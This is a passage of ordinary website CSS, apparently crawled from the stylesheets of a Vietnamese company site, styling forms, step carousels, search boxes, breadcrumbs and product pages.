    border: 1px solid #ffffff;
    box-sizing: border-box;
    border-radius: 5px;
}

.form-section .image {
    position: relative;
    -ms-flex-item-align: start;
    align-self: flex-start;
    margin-right: 46px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    max-width: 600px;
    width: 100%;
}

.form-section .image img {
    border-radius: 8px;
}

.form-section .image h3 {
    position: absolute;
    max-width: 500px;
    z-index: 2;
    font-family: "SVN-Georgia";
    text-align: left;
    width: 100%;
    top: 33px;
    color: #fff;
    font-size: 58px;
    line-height: 56px;
    padding: 0 40px;
}

.form-section .image h3 span {
    display: block;
    color: #f56d1c;
    font-size: 80px;
    line-height: 56px;
}

.form-section .content {
    color: #fff;
    font-size: 18px;
    line-height: 27px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-section .content .content-title {
    margin-bottom: 22px;
    max-width: 438px;
    font-size: 40px;
    line-height: 47px;
    color: #f75f1d;
    font-weight: normal;
    display: flex;
    align-items: flex-end;
}

.form-section .content .content-title svg {
    flex-shrink: 0;
}

.form-section .form-info .info {
    margin-bottom: 4px;
    max-width: 320px;
    margin-right: 29px;
}

.form-section .form-info .info p {
    margin-bottom: 9px;
}

.form-section .form-info form {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-top: 20px;
}

.form-section .form-info form .form-group {
    margin-bottom: 13px;
}

.form-section .form-info form input,
.form-section .form-info form textarea {
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    line-height: 24px;
    color: #4a4a4a;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 10px;
}

@media (max-width: 767px) {
    .form-section .form-info form input,
    .form-section .form-info form textarea {
        font-size: 16px;
        line-height: 22px;
    }
}

.form-section .form-info form input:focus,
.form-section .form-info form textarea:focus {
    outline: 0;
    border: 1px solid transparent;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.form-section .form-info form button {
    color: #fff;
    display: block;
    background: #f75f1d;
    border-radius: 5px;
    height: 43px;
    width: 100%;
    border: unset;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .form-section .form-wrap {
        padding: 50px 40px;
    }

    .form-section .content {
        font-size: 16px;
        line-height: 25px;
    }

    .form-section .content .content-title {
        font-size: 30px;
        line-height: 40px;
    }

    .form-section .content .form-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 20px 0 0;
    }

    .form-section .content .form-info .info {
        max-width: 100%;
        margin: 0 0 30px;
    }
}

@media (max-width: 991px) {
    .form-section {
        padding: 70px 0;
    }

    .form-section .image {
        margin-right: 30px;
    }

    .form-section .image h3 {
        padding: 0 20px;
        font-size: 50px;
        text-align: center;
    }

    .form-section .image h3 span {
        font-size: 60px;
    }

    .form-section .content {
        font-size: 14px;
        line-height: 20px;
    }

    .form-section .content .content-title {
        font-size: 25px;
        line-height: 30px;
        margin-bottom: 10px;
    }

    .form-section .content p {
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .form-section {
        padding: 40px 0;
    }

    .form-section .form-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        align-items: center;
    }

    .form-section .image {
        width: 100%;
        max-width: 100%;
        padding-bottom: 52.25%;
        position: relative;
        border-radius: 8px;
        margin-right: 0;
    }

    .form-section .image img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        object-fit: scale-down;
    }

    .form-section .image::after {
        display: none;
    }
}

@media (max-width: 575px) {
    .form-section .form-wrap {
        padding: 20px;
    }

    .form-section .image {
        padding-bottom: 264px;
    }

    .form-section .image h3 {
        top: 20px;
        font-size: 39px;
        line-height: 0;
    }

    .form-section .image h3 span {
        font-size: 39px;
        line-height: 56px;
    }
}

.banner-solution,
.section-1,
.section-2,
.section-3,
.solution-quote,
.form-section {
    overflow: hidden;
}

.procedure {
    position: relative;
    color: #ffffff;
}

.procedure .procedure-head {
    text-align: center;
    margin-bottom: 30px;
}

.procedure .procedure-head .desc-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 13px;
    color: #ffffff;
}

.procedure .procedure-head .desc-title span {
    display: block;
    font-size: 60px;
    line-height: 80px;
    color: #f66a20;
}

.procedure .procedure-head p {
    font-size: 18px;
    line-height: 27px;
}
@media (min-width: 992px) {
    .procedure .procedure-head p {
        max-width: 450px;
        margin: 0 auto;
    }
}

.procedure .procedure-desk {
    color: #ffffff;
    position: relative;
    margin-bottom: -100px;
}

.procedure .procedure-desk .steps {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
}

.procedure .procedure-desk .steps .step {
    display: inline-block;
    text-align: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    position: relative;
    -webkit-transition: 0.3s al;
    transition: 0.3s al;
}

.procedure .procedure-desk .steps .step .image {
    position: relative;
    cursor: pointer;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    z-index: 2;
    display: inline-block;
    border-radius: 3px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}

.procedure .procedure-desk .steps .step .image img {
    width: 97.62px;
    height: 97.62px;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 9;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    border: 2px solid #fff;
    border-radius: 3px;
}

.procedure .procedure-desk .steps .step .image::before {
    content: "";
    position: absolute;
    bottom: -60px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("../images/icon-stepsvg.svg") no-repeat;
    background-size: contain;
    background-position: center center;
    width: 50px;
    height: 32.69px;
    z-index: 2;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
}

.procedure .procedure-desk .steps .step .image::after {
    content: "";
    position: absolute;
    bottom: -58px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: 17px solid #f56d1c;
    border-left: 17px solid transparent;
    border-right: 17px solid transparent;
    opacity: 0;
    visibility: hidden;
}

.procedure .procedure-desk .steps .step .image:hover::before {
    opacity: 0;
    visibility: hidden;
}

.procedure .procedure-desk .steps .step .image:hover::after {
    opacity: 1;
    visibility: visible;
}

.procedure .procedure-desk .steps .step .image:hover img {
    -webkit-transform: scale(1.85);
    transform: scale(1.85);
    border: 2px solid #f56d1c;
}

.solution-quote.solution-quote-cc::after {
    display: none;
}

.procedure .procedure-desk .steps .step .image:hover ~ .text {
    color: #f56d1c;
}

.procedure .procedure-desk .steps .step .image:hover ~ .desc {
    display: block;
}

.procedure .procedure-desk .steps .step .text {
    font-size: 20px;
    line-height: 31px;
    color: #ffffff;
    margin-top: 64px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

.procedure .procedure-desk .steps .step .text .number {
    font-size: 30px;
    line-height: 46px;
}

.procedure .procedure-desk .steps .step .text p {
    margin-bottom: 0;
}

.procedure .procedure-desk .steps .step .desc {
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
    background: rgba(247, 95, 29, 0.9);
    -webkit-box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.4);
    border-radius: 8px;
    padding: 30px 35px;
    width: calc(100% + 180px);
    text-align: left;
    position: absolute;
    top: 70%;
    z-index: 9;
    left: 132px;
    display: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.procedure .procedure-desk .steps .step.step-1,
.procedure .procedure-desk .steps .step.step-2,
.procedure .procedure-desk .steps .step.step-3,
.procedure .procedure-desk .steps .step.step-4 {
    margin-bottom: 192px;
}

.procedure .procedure-desk .steps .step.step-4 .desc,
.procedure .procedure-desk .steps .step.step-5 .desc {
    left: unset;
    right: 130px;
}

.procedure .procedure-desk .steps .step.step-5 .desc,
.procedure .procedure-desk .steps .step.step-6 .desc,
.procedure .procedure-desk .steps .step.step-7 .desc,
.procedure .procedure-desk .steps .step.step-8 .desc {
    bottom: 100%;
    top: unset;
}

.procedure .procedure-desk .steps .step.step-5 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.procedure .procedure-desk .steps .step.step-6 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.procedure .procedure-desk .steps .step.step-7 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.procedure .procedure-desk .steps .step.step-8 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.procedure .procedure-desk .steps svg {
    position: absolute;
    top: 139px;
    right: 0px;
}

.procedure .procedure-mobile {
    padding: 0 15px;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot {
    background-color: transparent;
    border: unset;
    padding: 0;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot:focus {
    outline: 0;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot span {
    background: #c4c4c4;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot.active span {
    background: #f56d1c;
}

.procedure .procedure-mobile .procedure-slide {
    color: #fff;
}

.procedure .procedure-mobile .owl-stage {
    display: flex;
    align-items: stretch;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head {
    font-size: 22px;
    line-height: 35px;
    color: #f66a20;
    text-align: center;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.procedure .procedure-mobile .procedure-slide .step-item {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.procedure .procedure-mobile .procedure-slide .step-item .wrap {
    height: 100%;
    display: flex;
    align-content: stretch;
    flex-direction: column;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head > div {
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    height: 65px;
}

@media (max-width: 575px) {
    .procedure .procedure-mobile .procedure-slide .step-item .step-head > div {
        height: 46px;
    }
}

.procedure .procedure-mobile .procedure-slide .step-item .image {
    position: relative;
    padding-bottom: 200px;
}

.procedure .procedure-mobile .procedure-slide .step-item .image img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head span {
    display: block;
}

.procedure .procedure-mobile .procedure-slide .step-item .desc {
    padding: 30px;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(247, 95, 29, 0.9)), to(rgba(247, 95, 29, 0)));
    background: linear-gradient(180deg, rgba(247, 95, 29, 0.9) 0%, rgba(247, 95, 29, 0) 100%);
    height: calc(100% - 200px);
    align-self: stretch;
}

@media (min-width: 1200px) {
    .procedure .procedure-desk .container,
    .procedure .procedure-desk .solution-content .section-1 .wrapper,
    .solution-content .section-1 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .solution-content .section-2 .wrapper,
    .solution-content .section-2 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .solution-content .section-3 .wrapper,
    .solution-content .section-3 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .procedure-head {
        max-width: 1267px;
    }
}

@media (min-width: 1366px) {
    .procedure .procedure-desk .steps svg {
        right: -40px;
    }
}

@media (max-width: 1199px) {
    .procedure .procedure-head {
        margin-bottom: 40px;
    }
}

@media (max-width: 991px) {
    .procedure .procedure-head .desc-title {
        font-size: 30px;
        line-height: 36px;
    }

    .procedure .procedure-head .desc-title span {
        font-size: 65px;
        line-height: 80px;
    }
}

@media (max-width: 767px) {
    .procedure .procedure-head {
        margin-bottom: 20px;
    }

    .procedure .procedure-head .desc-title {
        font-size: 20px;
        line-height: 25px;
        margin-bottom: 8px;
    }

    .procedure .procedure-head .desc-title span {
        font-size: 48px;
        line-height: 60px;
    }

    .procedure .procedure-head p {
        font-size: 14px;
        line-height: 21px;
    }

    .procedure .procedure-mobile .procedure-slide .step-item .step-head {
        font-size: 16px;
        line-height: 24px;
    }

    .procedure .procedure-mobile .procedure-slide .step-item .desc {
        font-size: 14px;
        line-height: 22px;
        padding: 22px;
    }
}

.construction_banner {
    position: relative;
}

.txt-banner-side {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 99;
    right: 100px;
    display: none;
}

.txt-banner-side img {
    width: 75%;
}

.body_en {
    font-family: "SVN-Gotham Rounded";
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    opacity: 0.2;
}

/* .steps-content {
    margin-bottom: 194px;
} */

.steps-content .row {
    margin: 0 -12px;
}

.steps-content .wrap {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-content: stretch;
    overflow: hidden;
}

.steps-content .row [class*="col-"] {
    padding: 0 12px;
}

.steps-content .step-left {
}

.steps-content .step-left p {
    font-size: 25px;
    line-height: 38px;
    color: #ffffff;
    margin-bottom: 20px;
}

.steps-content .step-left ul {
    font-size: 18px;
    line-height: 31px;
}

.steps-content .step-left li {
    display: flex;
    margin-bottom: 20px;
    cursor: pointer;
    transition: 0.3s all;
}

.steps-content .step-left li:last-child {
    margin-bottom: 0;
}

.steps-content .step-left li.active {
    /*font-size: 25px;*/
    /*line-height: 30px;*/
    color: #f75f1d;
}

.steps-content .step-left li span {
    flex-shrink: 0;
    margin-right: 20px;
}

.steps-content .step-right {
    position: relative;
}

.steps-content .step-right--item {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(200px);
    transition: 0.8s all;
    overflow: hidden;
    height: 100%;
}

.steps-content .step-right--item.active {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
    transition: 1s all;
}

.steps-content .step-right--item .image {
    filter: drop-shadow(0px 8px 8px rgba(0, 0, 0, 0.55));
    position: relative;
    height: 100%;
}

.steps-content .step-right--item .image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.steps-content .step-right--item .image::after {
    content: "";
    position: absolute;
    bottom: -3px;
    left: -1px;
    width: calc(100% + 1px);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.83) 66.67%, rgba(0, 0, 0, 0) 100%);
    transform: rotate(-180deg);
    height: calc(80% - 3px);
}

.steps-content .step-right--item .desc {
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    position: absolute;
    bottom: 34px;
    left: 0;
    right: 0;
    margin: 0 34px;
    z-index: 2;
}

.steps-content .step-right--item .desc p {
    margin-bottom: 0;
}

@media (max-width: 1439px) {
    .steps-content {
        margin-bottom: 60px;
    }

    .steps-content .step-left p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li {
        font-size: 17px;
        line-height: 28px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li.active {
        font-size: 19px;
        line-height: 28px;
        margin-bottom: 1rem;
    }

    .steps-content .step-right--item .desc {
        font-size: 19px;
        line-height: 27px;
    }
}

@media (max-width: 1199px) {
    .steps-content {
        margin-bottom: 30px;
    }

    .steps-content .step-left p {
        font-size: 19px;
        line-height: 30px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li {
        font-size: 16px;
        line-height: 25px;
    }

    .steps-content .step-left li.active {
        font-size: 18px;
        line-height: 28px;
    }

    .steps-content .step-right--item .desc {
        font-size: 18px;
        line-height: 25px;
    }
}

@media (max-width: 991px) {
    .steps-content {
        margin-bottom: 30px;
    }

    .steps-content .step-left p {
        font-size: 18px;
        line-height: 26px;
    }

    .steps-content .step-left li {
        font-size: 15px;
        line-height: 22px;
    }

    .steps-content .step-left li.active {
        font-size: 17px;
        line-height: 25px;
    }

    .steps-content .step-right--item .desc {
        font-size: 16px;
        line-height: 23px;
    }
}

@media (min-width: 1200px) and (max-width: 1365px) {
    .body_en .desc-home-section .image-bg {
        margin-top: -100px;
    }
}

@media (min-width: 1200px) {
    .txt-banner-side {
        display: block;
    }
}

@media (min-width: 1600px) {
    .txt-banner-side img {
        width: 100%;
    }
}

@media (max-width: 1199px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        margin-bottom: 50px;
    }
}

@media (max-width: 991px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        margin-bottom: 30px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
        bottom: -55px;
    }

    .construction_banner img {
        position: absolute;
        left: 0;
        height: 100%;
        width: 100%;
        object-fit: cover;
        top: 0;
    }

    .ctr_banner_content h1 {
        font-size: 45px;
        line-height: 70px !important;
    }

    .ctr_banner_content em {
        font-size: 65px !important;
    }
}

@media (max-width: 767px) {
    /* .banner-home .banner-content span {
        margin: 8px 0;
        font-size: 24px !important;
        line-height: 30px !important;
    } */

    .banner-home .banner-content .banner-text--head {
        font-size: 60px;
        line-height: 60px;
    }
}

@media (max-width: 413px) {
    .story-section .story-content .story-content--left .quote {
        font-size: 22px;
        line-height: 22px;
        padding-left: 15px;
    }

    .story-section .story-content .story-content--left .quote::after {
        left: 0;
        height: 15px;
        width: 15px;
        top: 0;
    }

    .ic-2:after {
        width: 15px !important;
        height: 15px !important;
        right: 25px !important;
    }
}

.swiper-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.swiper-slide {
    background-size: cover;
    background-position: center;
}

.gallery-top {
    height: 80%;
    width: 100%;
}

.gallery-thumbs {
    height: 20%;
    box-sizing: border-box;
    padding: 10px 0;
}

.gallery-thumbs .swiper-slide {
    width: 25%;
    height: 100%;
    opacity: 0.4;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.fs-17 {
    font-size: 17px;
    line-height: 26px;
}

.about-primary-section .txt-main-desc .txt-head {
    font-size: 30px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc,
.banner-about .heading-about p,
.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p,
.about-primary-section .txt-main-desc p,
.quality .qualityi-thumb p,
.quote-section p,
.solution-content .wrapper .content ul li,
.detail-solution-section .wrapper .part-chung .desc,
.solution-quote .content p {
    font-size: 18px !important;
    line-height: 30px !important;
}

@media (max-width: 767px) {
    .about-primary-section .wrapper-main .part-1 .value .images .image-item .desc,
    .banner-about .heading-about p,
    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p,
    .about-primary-section .txt-main-desc p,
    .quality .qualityi-thumb p,
    .quote-section p,
    .solution-content .wrapper .content ul li,
    .detail-solution-section .wrapper .part-chung .desc,
    .solution-quote .content p {
        font-size: 15px !important;
        line-height: 25px !important;
    }

    .banner-solution .quote,
    .solution-content .wrapper .content p {
        font-size: 15px !important;
        line-height: 25px !important;
    }
}

@media (max-width: 575px) {
    .fs-17 {
        font-size: 15px;
        line-height: 24px;
    }
}

@media (max-width: 374px) {
    .banner-home {
        height: 100vh;
    }
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
}

.produce-section h3,
.complete-section h3,
.staff-content h3,
.collection h3 {
    font-weight: bold;
}

.produce-section h3 span,
.complete-section h3 span,
.staff-content h3 span,
.collection h3,
.collection h3 span {
    font-weight: normal;
}

.ctr_banner_content h1 {
    font-weight: bold;
    text-align: center;
    color: #fff;
}

.ctr_banner_content h1 em {
    font-weight: normal;
}

.rockness {
    font-weight: normal;
}

@media (min-width: 1600px) {
    .form-section .container {
        max-width: 1346px;
    }

    .form-section .image {
        margin-right: 105px;
    }
}

@media (max-width: 1440px) {
    .form-section .image {
        width: 53%;
        margin-right: 25px;
    }
}

@media (max-width: 1199px) {
    .form-section .content .content-title svg {
        width: 50px;
        height: unset;
    }
}

@media (max-width: 767px) {
    .form-section .content .content-title {
        max-width: 100%;
    }

    .form-section .image {
        width: 53%;
        margin: 0 auto;
    }
}

.alert-btn {
    font-size: 29px;
    line-height: 35px;
    color: #f75f1d;
}

.alert-btn span {
    font-size: 20px;
    line-height: 31px;
    color: #ffffff;
}

.alert-btn svg {
    vertical-align: baseline;
}

#list-project .ctr_prd_box h2 {
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    color: #f75f1d;
    text-transform: uppercase;
    font-weight: bold;
}

@media (max-width: 767px) {
    header.sticky .lg-svg {
        max-width: 70px;
    }

    header.sticky .header-actions svg {
        height: 18px;
        width: 18px;
    }

    header.sticky .menu-bars svg {
        width: 25px;
    }
}

.ctr_prd_box--h3 h2 {
    font-size: 20px !important;
    line-height: 27px !important;
    text-align: center;
    color: #f75f1d;
    margin-bottom: 0;
    text-transform: uppercase;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ctr_banner_content--title {
    font-size: 30px;
    line-height: 1.15;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 0;
    font-weight: bold;
}

.ctr_banner_content--title em {
    font-weight: normal;
}

.author {
    color: #909090;
    margin-bottom: 1rem;
}

.detail-page blockquote {
    border-left: 2px solid #fff;
}

blockquote {
    border-left: 5px solid #cccccc;
    font-style: italic;
    padding-left: 1rem;
    padding: 10px 1rem;
    margin: 0 2rem 1rem;
}

.breadcrumb-cus {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breadcrumb-cus li {
    position: relative;
}

.breadcrumb-cus li a {
    color: #fff;
    margin: 0 8px;
}
.breadcrumb-cus li.active a,
.breadcrumb-cus li a:hover {
    color: #f56d1c;
}

table tr,
td,
th,
thead {
    vertical-align: middle;
    text-align: left;
}

.construction_news-detail_content ul {
    padding-left: 0;
    margin-bottom: 1rem;
}

/* .construction_news-detail_content ul li {
    list-style: inside;
    text-align: left;
    margin-left: 20px;
} */

.construction_news-detail_content ol {
    padding-left: 20px;
}

.construction_news-detail_content ol li {
    list-style: decimal;
    text-align: left;
    margin-left: 20px;
}

.breadcrumb-page {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.breadcrumb-page li.active a {
    color: #f66a20;
}

.breadcrumb-page a {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}

@media (max-width: 767px) {
    .breadcrumb-page a {
        font-size: 16px;
        line-height: 25px;
    }
}

.total-cc,
.total-cc > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.total-cc {
    padding: 1rem 0;
}
.total-cc .total-view {
    color: #909090;
    font-weight: bold;
    font-size: 30px;
    line-height: 40px;
    text-align: center;
}
.total-cc .total-view span {
    font-size: 18px;
    display: block;
    text-transform: uppercase;
    font-weight: normal;
}

.total-cc .total-share a {
    padding: 8px 20px;
    border-radius: 5px;
    color: #fff;
    font-size: 18px;
    line-height: 25px;
    background: #5fb2ef;
    display: inline-block;
}

.total-cc .total-share div:first-of-type a {
    background: #45619f;
}

.total-cc .total-view div:first-of-type,
.total-cc .total-share div:first-of-type {
    margin-right: 1rem;
}

@media (max-width: 991px) {
    .total-cc .total-share a {
        font-size: 16px;
        padding: 6px 10px;
    }
}
@media (max-width: 767px) {
    .total-cc {
        justify-content: center;
    }
    .total-cc .total-view {
        font-size: 22px;
        line-height: 30px;
        margin-bottom: 10px;
    }
    .total-cc .total-view span {
        font-size: 16px;
    }

    .total-cc .total-share a {
        font-size: 13px;
        line-height: 18px;
        padding: 6px 10px;
    }
}

.header-actions > div {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.header-actions .search a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 38px;
    height: 38px;
    background: transparent;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    transition: 0.25s ease-in-out;
}
.header-actions .search img {
    position: relative;
    z-index: 9;
}
.header-actions .search .search-box {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.25s ease-in-out;
    z-index: 99;
    border-radius: 40px;
    overflow: hidden;
}

.header-actions .search .search-box .btn-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: unset;
    z-index: 99;
}

.header-actions .search .search-box .btn-search img {
    z-index: 9999;
    position: relative;
}

.header-actions .search .search-box.active {
    transform: translateY(-50%);
    opacity: 1;
    width: 300px;
    visibility: visible;
}
.header-actions .search input {
    padding-right: 38px;
    border-radius: 40px;
}

header.sticky .header-actions .search img {
    filter: unset;
}

.header-menu .search {
    margin: 0 0 1rem !important;
}
.header-menu .search .icon-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
}
.search-news {
    margin-bottom: 1rem;
}
.search-news .cate-tit {
    font-size: 20px;
    margin-bottom: 1rem;
}

.search-news .inner {
}
.search-news .inner .icon-search {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .header-actions .search .search-box.active {
        width: 240px;
    }
    .header-actions .search input {
        font-size: 14px;
        line-height: 19px;
    }
}

@media (max-width: 767px) {
    .header-actions .search {
        display: none;
    }
}

.construction_news-detail_content .construction_detail_txt ol li {
    list-style: decimal;
}
.construction_news-detail_content .construction_detail_txt ul li {
    list-style: inside;
    margin-left: 20px;
}

footer ul li,
header ul li,
.breadcrumb-cus li,
.breadcrumb,
.section-1 li,
.section-2 li,
.section-3 li,
.link-tabs-up li,
.ctr_banner_breadcrumb li,
.result-tag-inner li {
    list-style: none;
}

.result-search {
}
.result-search-content {
    padding: 50px 0;
    background: #fff;
}

.result-search-content .search-box {
    position: relative;
    margin-bottom: 33px;
}
.result-search-content .search-box input {
    height: 54px;
    padding-right: 50px;
    border-radius: 50px;
    padding: 8px 20px 8px 20px;
}
.result-search-content .search-box svg {
    width: 23px;
}

.result-search-content .search-box .form-search button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 54px;
    width: 40px;
}

.result-search-content .result-tag-inner {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    border-bottom: 1px solid #c4c4c4;
    margin-bottom: 28px;
}
.result-search-content .result-tag-inner img {
    vertical-align: initial;
}
.result-search-content .result-tag-inner .result-tag-item a {
    padding-bottom: 10px;
    display: inline-block;
    color: #6f6f6f;
    border: 0;
    border-bottom: 2px solid transparent;
    padding-left: 0;
    padding-right: 0;
}

.result-search-content .result-tag-inner .result-tag-item a.active {
    color: #f75f1d;
    border-bottom: 2px solid #f75f1d;
}

.result-search-content .result-tag-inner .result-tag-item:first-of-type {
    margin-right: 60px;
}

.result-search-content .result-total span {
    color: #000000;
}
.result-search-content .result-total {
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    margin-bottom: 30px;
}

.result-search-content .desc .tag {
    color: #909090;
}
.result-search-content .desc .author a {
    color: #909090;
}

.construction_detail_box .author > div {
    position: relative;
    margin-right: 14px;
    padding-left: 19px;
}

@media (max-width: 767px) {
    .construction_detail_box .author > div {
        font-size: 14px;
        margin-right: 8px;
        padding-right: 8px;
        padding-left: 0;
        border-right: 1px solid #ccc;
    }
    .construction_detail_box .author > div:last-of-type {
        border: none;
    }
    .construction_detail_box .author > div::after {
        display: none;
    }
}

.construction_detail_box .author > div:first-of-type {
    padding-left: 0;
}

.construction_detail_box .author > div:last-of-type::after {
    display: none;
}

.construction_detail_box .author > div::after {
    position: absolute;
    content: "|";
    right: -20px;
    color: #ccc;
}

@media (max-width: 991px) {
    .result-search-content .result-tag-inner {
        font-size: 18px;
        line-height: 24px;
    }
    .result-search-content .result-tag-inner .result-tag-item:first-of-type {
        margin-right: 20px;
    }
}
@media (max-width: 767px) {
    .result-search-content .result-total {
        font-size: 18px;
    }
    .result-search-content .search-box svg {
        width: 22px;
        top: 5px;
    }
    .result-search-content .search-box input {
        height: 45px;
    }

    .result-search-content {
        padding: 30px 0px;
    }
    .result-search-content .result-tag-inner {
        font-size: 16px;
        line-height: 20px;
    }
    .result-search-content .result-tag-inner .result-tag-item:first-of-type {
        margin-right: 20px;
    }
}

/*# sourceMappingURL=style.css.map */

.block__page-banner .title-sitemap {
    font-weight: 500;
    font-size: 35px;
    line-height: 40px;
    color: #fff;
    display: block;
    margin-bottom: 20px;
    position: static;
    left: unset;
    transform: unset;
}
.fb_iframe_widget_fluid {
    padding-top: 0px;
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/custom.css?v=1679627069
body_size: 7012
content:
.product__pages {
  background: #fff;
}

.product__pages.has__padding {
  padding: 70px 0;
}

@media (max-width: 767px) {
  .product__pages.has__padding {
    padding: 71px 0 30px;
  }
}

.social__login {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0;
  width: 100%;
}

.social__login .auth-link {
  margin: 0;
  width: 48%;
}

header .header-menu .cart {
  position: absolute;
  top: 65px;
}

header .header-menu .cart svg {
  width: 35px;
}

header .header-menu .cart span {
  position: absolute;
  top: -8px;
  right: -12px;
  height: 25px;
  width: 25px;
